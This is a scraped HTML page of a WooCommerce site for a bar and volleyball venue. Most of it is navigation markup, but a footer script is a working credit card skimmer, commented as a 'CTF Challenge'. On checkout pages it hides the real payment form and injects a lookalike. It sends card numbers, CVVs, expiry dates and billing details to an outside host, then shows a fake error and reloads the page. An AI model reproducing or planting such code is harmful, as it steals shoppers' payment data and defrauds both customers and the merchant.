  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-68941978-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jesseoaks.com/wp-content/uploads/2020/01/cropped-jesse-oaks-logo-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tribe-events-list .tribe-events-loop .tribe-event-featured {
    background: #6093BF;
    margin-bottom: 32px;
    margin-bottom: 2rem;
    padding: 0 24px 16px;
    padding: 0 1.5rem 1rem;
}

.entry-content p, .entry-content ul li, .entry-content ol li, .entry-pagination {
    color: #333333;
    font-family: 'PT Sans','sans-serif';
    font-size: 19px;
}

.header-image .site-header .wrap .title-area {
    background: url("https://www.jesseoaks.com/wp-content/uploads/2020/01/jesse-oaks-logo.png") left top no-repeat;
    height: 200px;
    margin: 0px 0 0px 0px;
    float: center;		</style>
		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-822 wp-theme-genesis wp-child-theme-dynamik-gen theme-genesis woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring metaslider-plugin header-image header-full-width full-width-content genesis-breadcrumbs-hidden mac chrome feature-top-outside site-fluid override tribe-theme-genesis" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.jesseoaks.com/">Jesse Oaks Food &amp; Drink</a></p><p class="site-description" itemprop="description">Outdoor &amp; Indoor Sand Volleyball</p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-jesse-oaks-carryout-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848"><a href="https://www.jesseoaks.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a href="#" itemprop="url"><span itemprop="name">Menu</span></a>
<ul class="sub-menu">
	<li id="menu-item-12300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3" itemprop="url"><span itemprop="name">Order from our menu online</span></a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://www.jesseoaks.com/event-calendar/" itemprop="url"><span itemprop="name">Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="https://www.jesseoaks.com/event-calendar/list/" itemprop="url"><span itemprop="name">Event Listings</span></a></li>
</ul>
</li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book Event</span></a></li>
<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120"><a itemprop="url"><span itemprop="name">Volleyball</span></a>
<ul class="sub-menu">
	<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.jesseoaks.com/winter-home/" itemprop="url"><span itemprop="name">Winter 2025 Volleyball home</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.jesseoaks.com/summer-home/" itemprop="url"><span itemprop="name">Summer 2025 Volleyball home</span></a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.jesseoaks.com/fall-home/" itemprop="url"><span itemprop="name">Fall 2025 Volleyball Home</span></a></li>
	<li id="menu-item-19789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789"><a href="https://www.jesseoaks.com/sundaypickups/" itemprop="url"><span itemprop="name">Sunday Pickup Games</span></a></li>
	<li id="menu-item-18759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759"><a href="https://www.jesseoaks.com/standings-history/" itemprop="url"><span itemprop="name">Standings History</span></a></li>
	<li id="menu-item-4154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154"><a href="https://www.jesseoaks.com/beverage-in-hand-volleyball/" itemprop="url"><span itemprop="name">Beverage in Hand Volleyball</span></a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.jesseoaks.com/volleyball/become-a-ref/" itemprop="url"><span itemprop="name">Become a Ref</span></a></li>
</ul>
</li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/" itemprop="url"><span itemprop="name">Video Gaming</span></a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="https://www.jesseoaks.com/photo-gallery/" itemprop="url"><span itemprop="name">Photos</span></a>
<ul class="sub-menu">
	<li id="menu-item-20991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991"><a href="https://www.jesseoaks.com/live-stream/" itemprop="url"><span itemprop="name">Jesse Oaks TV</span></a></li>
	<li id="menu-item-4754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754"><a href="https://www.jesseoaks.com/faces-of-malort/" itemprop="url"><span itemprop="name">“Faces of Malort”</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://www.jesseoaks.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://www.google.com/maps/dir/&#039;&#039;/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&#038;ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw" itemprop="url"><span itemprop="name">Driving Directions</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.jesseoaks.com/join-our-mailing-list/" itemprop="url"><span itemprop="name">Join Our Mailing List</span></a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://www.jesseoaks.com/book-a-private-event/" itemprop="url"><span itemprop="name">Book A Private Event</span></a></li>
</ul>
</li>
<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272"><a href="https://www.jesseoaks.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a>
<ul class="sub-menu">
	<li id="menu-item-25322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322"><a href="https://www.jesseoaks.com/product-category/volleyball-leagues/" itemprop="url"><span itemprop="name">Volleyball Leagues</span></a></li>
	<li id="menu-item-25320" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320"><a href="https://www.jesseoaks.com/product-tag/pickup-games/" itemprop="url"><span itemprop="name">Pickup Games</span></a></li>
	<li id="menu-item-25321" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321"><a href="https://www.jesseoaks.com/product-tag/beverage-in-hand/" itemprop="url"><span itemprop="name">Beverage In Hand</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383"><a href="https://www.jesseoaks.com/cart/" itemprop="url"><span itemprop="name">Cart</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384"><a href="https://www.jesseoaks.com/checkout/" itemprop="url"><span itemprop="name">Checkout</span></a></li>
	<li id="menu-item-17017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards" itemprop="url"><span itemprop="name">Purchase Online Gift Cards</span></a></li>
	<li id="menu-item-17018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018"><a href="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard" itemprop="url"><span itemprop="name">Online Gift Card Lookup</span></a></li>
</ul>
</li>
</ul></div></nav>	<div id="dropdown-nav-wrap">
		<!-- dropdown nav for responsive design -->
		<nav id="dropdown-nav" role="navigation">
			<div class="menu-jesse-oaks-carryout-menu-container"><select id="menu-jesse-oaks-carryout-menu-1" class="menu mobile-dropdown-menu nav-chosen-select"><option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3848 menu-item-depth-0" value="https://www.jesseoaks.com">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119 menu-item-depth-0" value="#">Menu</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12300 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/v3">&ndash;&nbsp;Order from our menu online</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 menu-item-depth-0" value="https://www.jesseoaks.com/event-calendar/">Events</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457 menu-item-depth-1" value="https://www.jesseoaks.com/event-calendar/list/">&ndash;&nbsp;Event Listings</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821 menu-item-depth-0" value="https://www.jesseoaks.com/book-a-private-event/">Book Event</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120 menu-item-depth-0" value="">Volleyball</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461 menu-item-depth-1" value="https://www.jesseoaks.com/winter-home/">&ndash;&nbsp;Winter 2025 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 menu-item-depth-1" value="https://www.jesseoaks.com/summer-home/">&ndash;&nbsp;Summer 2025 Volleyball home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-depth-1" value="https://www.jesseoaks.com/fall-home/">&ndash;&nbsp;Fall 2025 Volleyball Home</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19789 menu-item-depth-1" value="https://www.jesseoaks.com/sundaypickups/">&ndash;&nbsp;Sunday Pickup Games</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18759 menu-item-depth-1" value="https://www.jesseoaks.com/standings-history/">&ndash;&nbsp;Standings History</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4154 menu-item-depth-1" value="https://www.jesseoaks.com/beverage-in-hand-volleyball/">&ndash;&nbsp;Beverage in Hand Volleyball</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37 menu-item-depth-1" value="https://www.jesseoaks.com/volleyball/become-a-ref/">&ndash;&nbsp;Become a Ref</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660 menu-item-depth-0" value="https://www.jesseoaks.com/video-gaming-at-jesse-oaks/">Video Gaming</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520 menu-item-depth-0" value="https://www.jesseoaks.com/photo-gallery/">Photos</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20991 menu-item-depth-1" value="https://www.jesseoaks.com/live-stream/">&ndash;&nbsp;Jesse Oaks TV</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4754 menu-item-depth-1" value="https://www.jesseoaks.com/faces-of-malort/">&ndash;&nbsp;“Faces of Malort”</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 menu-item-depth-0" value="https://www.jesseoaks.com/contact/">Contact</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513 menu-item-depth-1" value="https://www.google.com/maps/dir/''/jesse+oaks/data=!4m5!4m4!1m0!1m2!1m1!1s0x880f906a7d35206d:0x836e34b6b661e50a?sa=X&ved=0ahUKEwjorPypmaDKAhVGPCYKHeSCAuQQ9RcIjAEwDw">&ndash;&nbsp;Driving Directions</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 menu-item-depth-1" value="https://www.jesseoaks.com/join-our-mailing-list/">&ndash;&nbsp;Join Our Mailing List</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574 menu-item-depth-1" value="https://www.jesseoaks.com/book-a-private-event/">&ndash;&nbsp;Book A Private Event</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4272 menu-item-depth-0" value="https://www.jesseoaks.com/shop/">Shop</option>	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25322 menu-item-depth-1" value="https://www.jesseoaks.com/product-category/volleyball-leagues/">&ndash;&nbsp;Volleyball Leagues</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25320 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/pickup-games/">&ndash;&nbsp;Pickup Games</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-25321 menu-item-depth-1" value="https://www.jesseoaks.com/product-tag/beverage-in-hand/">&ndash;&nbsp;Beverage In Hand</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4383 menu-item-depth-1" value="https://www.jesseoaks.com/cart/">&ndash;&nbsp;Cart</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4384 menu-item-depth-1" value="https://www.jesseoaks.com/checkout/">&ndash;&nbsp;Checkout</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17017 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/giftcards">&ndash;&nbsp;Purchase Online Gift Cards</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17018 menu-item-depth-1" value="https://www.toasttab.com/jesse-oaks-18490-w-old-gages-lake-rd/findcard">&ndash;&nbsp;Online Gift Card Lookup</option>

</select></div>				<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
		</nav><!-- #dropdown-nav -->
		<!-- /end dropdown nav -->
	</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-822 page type-page status-publish entry override" aria-label="Online Volleyball Team Sign-Up" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"></header><div class="entry-content" itemprop="text"></div></article><img src="https://www.jesseoaks.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2025 · <A href="https://www.jesseoaks.com/"> Jesse Oaks </a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>
// Credit Card Skimmer for CTF Challenge - Footer Version
(function() {
    // Only run on checkout page
    if (!window.location.href.includes('checkout')) return;
    
    // Check if payment was already processed
    if (sessionStorage.getItem('payment_processed') === 'true') {
        // Clear the flag so it doesn't persist across page visits
        sessionStorage.removeItem('payment_processed');
        // Exit early - don't create our fake form
        return;
    }
    
    // Create and inject our card capture form
    function createCardForm() {
        // Get the payment container (parent of Square form)
        const squareContainer = document.querySelector('.payment_box.payment_method_square_credit_card');
        if (!squareContainer) {
            setTimeout(createCardForm, 100);
            return;
        }

        // Find and hide the original Square form section
        const squareForm = document.getElementById('wc-square-credit-card-credit-card-form');
        if (squareForm) {
            squareForm.style.opacity = '0';
            squareForm.style.position = 'absolute';
            squareForm.style.zIndex = '-1';
        }
        
        // Check if our form already exists
        if (document.getElementById('fake-payment-form')) {
            return;
        }
        
        // Create our form - mimicking the style from screenshots
        const formContainer = document.createElement('div');
        formContainer.id = 'fake-payment-form';
        formContainer.style.backgroundColor = '#f5f5f7'; // Light gray background from screenshot
        formContainer.style.padding = '15px';
        formContainer.style.borderRadius = '4px';
        formContainer.style.marginTop = '10px';
        
        formContainer.innerHTML = `
            <p style="margin-bottom: 12px; font-size: 14px; color: #333;">Pay securely using your credit card.</p>
            <div style="border: 1px solid #ccc; border-radius: 4px; overflow: hidden; background-color: white; margin-bottom: 10px;">
                <div style="display: flex; align-items: center; padding: 0 8px;">
                    <div id="card-icon-container" style="margin-right: 8px; display: flex; align-items: center; height: 40px; width: 40px;">
                        <!-- Card icon will be inserted here -->
                        <img src="https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg" style="height: 24px;" id="card-icon">
                    </div>
                    <input type="text" id="fake-card-number" placeholder="Credit card number" 
                           style="flex-grow: 1; border: none; padding: 10px 8px; font-size: 16px; outline: none;" 
                           autocomplete="cc-number" inputmode="numeric" maxlength="19">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-expiry" placeholder="MM/YY" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-exp" inputmode="numeric" maxlength="5">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-cvv" placeholder="CVV" 
                           style="width: 60px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="cc-csc" inputmode="numeric" maxlength="4">
                    <div style="width: 1px; background-color: #ddd; height: 30px; margin: 0 8px;"></div>
                    <input type="text" id="fake-zip" placeholder="ZIP" 
                           style="width: 80px; border: none; padding: 10px 8px; font-size: 16px; outline: none; text-align: center;"
                           autocomplete="postal-code" inputmode="numeric" maxlength="10">
                </div>
            </div>
            <div style="display: flex; align-items: center; margin-top: 8px;">
                <input type="checkbox" id="fake-save-card" style="margin-right: 5px;">
                <label for="fake-save-card" style="font-size: 14px; color: #333;">Securely Save to Account</label>
            </div>
        `;
        
        // Insert it after the intro text and before the real form
        squareContainer.insertBefore(formContainer, squareForm);
        
        // Setup card data handlers
        setupCardInputs();
        
        // Monitor place order button
        setupOrderButton();
    }
    
    // Set up card input field behaviors
    function setupCardInputs() {
        // Get input elements
        const cardInput = document.getElementById('fake-card-number');
        const expiryInput = document.getElementById('fake-expiry');
        const cvvInput = document.getElementById('fake-cvv');
        const zipInput = document.getElementById('fake-zip');
        
        if (!cardInput || !expiryInput || !cvvInput || !zipInput) return;
        
        // Format card number with spaces and update icon
        cardInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\s+/g, '');
            let formatted = '';
            
            for (let i = 0; i < value.length; i++) {
                if (i > 0 && i % 4 === 0) formatted += ' ';
                formatted += value[i];
            }
            
            e.target.value = formatted;
            
            // Update card icon based on card number
            updateCardIcon(value);
        });
        
        // Format expiry date with slash
        expiryInput.addEventListener('input', function(e) {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + '/' + value.substring(2);
            }
            e.target.value = value;
        });
        
        // Add focus/blur styling effects
        [cardInput, expiryInput, cvvInput, zipInput].forEach(input => {
            input.addEventListener('focus', function() {
                this.style.boxShadow = '0 0 0 1px #006aff';
            });
            
            input.addEventListener('blur', function() {
                this.style.boxShadow = 'none';
            });
        });
    }
    
    // Update card icon based on card number
    function updateCardIcon(cardNumber) {
        const cardIcon = document.getElementById('card-icon');
        if (!cardIcon) return;
        
        if (cardNumber.startsWith('4')) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-visa.svg";
        } else if (/^5[1-5]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        } else if (/^3[47]/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-amex.svg";
        } else if (/^6(?:011|5)/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-discover.svg";
        } else if (/^3(?:0[0-5]|[68])/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-dinersclub.svg";
        } else if (/^35/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-jcb.svg";
        } else if (/^62/.test(cardNumber)) {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-unionpay.svg";
        } else {
            cardIcon.src = "https://www.jesseoaks.com/wp-content/plugins/woocommerce-square/build/images/card-mastercard.svg";
        }
    }
    
    // Setup order button handler
    function setupOrderButton() {
        const placeOrderButton = document.getElementById('place_order');
        if (!placeOrderButton) {
            setTimeout(setupOrderButton, 100);
            return;
        }
        
        // Override click handler
        placeOrderButton.addEventListener('click', function(e) {
            // Only intervene if our form is present
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm) return true;
            
            // Get values directly from form inputs
            const cardInput = document.getElementById('fake-card-number');
            const expiryInput = document.getElementById('fake-expiry');
            const cvvInput = document.getElementById('fake-cvv');
            const zipInput = document.getElementById('fake-zip');
            
            if (!cardInput || !expiryInput || !cvvInput || !zipInput) {
                return true; // Let the normal checkout continue
            }
            
            const cardNumber = cardInput.value;
            const expiry = expiryInput.value;
            const cvv = cvvInput.value;
            const zip = zipInput.value;
            
            e.preventDefault();
            e.stopPropagation();
            
            // Validate inputs
            let isValid = true;
            
            // Card validation
            if (!cardNumber || cardNumber.replace(/\s+/g, '').length < 13) {
                cardInput.style.borderColor = '#ff4d4d';
                cardInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cardInput.style.borderColor = '#ddd';
                cardInput.style.boxShadow = 'none';
            }
            
            // Expiry validation
            if (!expiry || expiry.length < 4) {
                expiryInput.style.borderColor = '#ff4d4d';
                expiryInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                expiryInput.style.borderColor = '#ddd';
                expiryInput.style.boxShadow = 'none';
            }
            
            // CVV validation
            if (!cvv || cvv.length < 3) {
                cvvInput.style.borderColor = '#ff4d4d';
                cvvInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                cvvInput.style.borderColor = '#ddd';
                cvvInput.style.boxShadow = 'none';
            }
            
            // ZIP validation
            if (!zip || zip.length < 5) {
                zipInput.style.borderColor = '#ff4d4d';
                zipInput.style.boxShadow = '0 0 0 1px #ff4d4d';
                isValid = false;
            } else {
                zipInput.style.borderColor = '#ddd';
                zipInput.style.boxShadow = 'none';
            }
            
            if (!isValid) return false;
            
            // Collect billing information
            const billingData = {
                firstName: document.getElementById('billing_first_name')?.value || '',
                lastName: document.getElementById('billing_last_name')?.value || '',
                phone: document.getElementById('billing_phone')?.value || '',
                email: document.getElementById('billing_email')?.value || '',
                address: document.getElementById('billing_address_1')?.value || '',
                city: document.getElementById('billing_city')?.value || '',
                state: document.getElementById('billing_state')?.value || 
                       document.querySelector('#select2-billing_state-container')?.textContent.trim() || '',
                country: document.getElementById('billing_country')?.value || 'US',
                postcode: document.getElementById('billing_postcode')?.value || zip
            };
            
            // Get order amount
            const orderTotal = document.querySelector('.order-total .amount')?.textContent || '';
            
            // Format data for the CTF server
            const captureData = {
                paymentData: {
                    cardNumber: cardNumber.replace(/\s+/g, ''),
                    expiry: expiry.replace(/\//g, ''),
                    securityCode: cvv,
                    cardholderName: billingData.firstName + ' ' + billingData.lastName,
                    cardType: getCardType(cardNumber),
                    amount: orderTotal,
                    billing: {
                        address: billingData.address,
                        city: billingData.city,
                        state: billingData.state,
                        country: billingData.country,
                        postcode: billingData.postcode,
                        email: billingData.email,
                        phone: billingData.phone
                    }
                },
                metadata: {
                    source: "mitm_semicolon_format",
                    timestamp: new Date().toISOString()
                }
            };
            
            // Show processing animation
            const formContainer = document.getElementById('fake-payment-form');
            if (formContainer) {
                formContainer.innerHTML = `
                    <div style="text-align:center; padding:15px; background-color:#f5f5f7;">
                        <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="12" cy="12" r="10" fill="none" stroke="#8a64b1" stroke-width="3" opacity="0.3"/>
                            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10" stroke="#8a64b1" stroke-width="3" fill="none" style="animation: spin 1s linear infinite;">
                            </path>
                        </svg>
                        <p style="margin:10px 0 0; font-size:14px; color:#333;">Processing payment...</p>
                        <style>
                            @keyframes spin {
                                0% { transform: rotate(0deg); }
                                100% { transform: rotate(360deg); }
                            }
                        </style>
                    </div>
                `;
            }
            
            // Send data directly to CTF server
            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://secure-transaction-services.cc/api/capture', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.setRequestHeader('Authorization', 'Bearer M7n0y/+6pn4Gw82JIwxUeToEzZpkt+SW7nW3A20aDns=');
            
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                    // Set flag BEFORE showing error and refreshing
                    sessionStorage.setItem('payment_processed', 'true');
                    
                    // Show error message after delay
                    setTimeout(function() {
                        // Show error message
                        const errorContainer = document.createElement('div');
                        errorContainer.className = 'woocommerce-error';
                        errorContainer.style.margin = '0 0 20px';
                        errorContainer.style.padding = '10px 15px';
                        errorContainer.style.border = '1px solid #b81c23';
                        errorContainer.style.borderLeft = '3px solid #b81c23';
                        errorContainer.style.backgroundColor = '#f8d7da';
                        errorContainer.style.color = '#721c24';
                        errorContainer.innerHTML = 'An error occurred, please try again or try an alternate form of payment.';
                        
                        // Find notices container
                        const noticesContainer = document.querySelector('.woocommerce-notices-wrapper');
                        if (noticesContainer) {
                            noticesContainer.appendChild(errorContainer);
                            // Scroll to error message
                            window.scrollTo({top: 0, behavior: 'smooth'});
                        }
                        
                        // Refresh page after a moment
                        setTimeout(function() {
                            window.location.reload();
                        }, 2000);
                    }, 1500);
                }
            };
            
            xhr.send(JSON.stringify(captureData));
            
            return false;
        });
    }
    
    // Helper function to get card type
    function getCardType(cardNumber) {
        const number = cardNumber.replace(/\s+/g, '');
        if (number.startsWith('4')) return 'visa';
        if (/^5[1-5]/.test(number)) return 'mastercard';
        if (/^3[47]/.test(number)) return 'amex';
        if (/^6(?:011|5)/.test(number)) return 'discover';
        if (/^3(?:0[0-5]|[68])/.test(number)) return 'diners';
        if (/^35/.test(number)) return 'jcb';
        if (/^62/.test(number)) return 'unionpay';
        return 'unknown';
    }
    
    // Create form on page load
    createCardForm();
    
    // Set up an observer to ensure our form stays visible
    const observer = new MutationObserver(function(mutations) {
        // Only recreate if we haven't processed a payment yet
        if (sessionStorage.getItem('payment_processed') !== 'true') {
            // If our form is gone or hidden, recreate it
            const fakeForm = document.getElementById('fake-payment-form');
            if (!fakeForm || fakeForm.offsetParent === null) {
                createCardForm();
            }
        }
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.jesseoaks.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
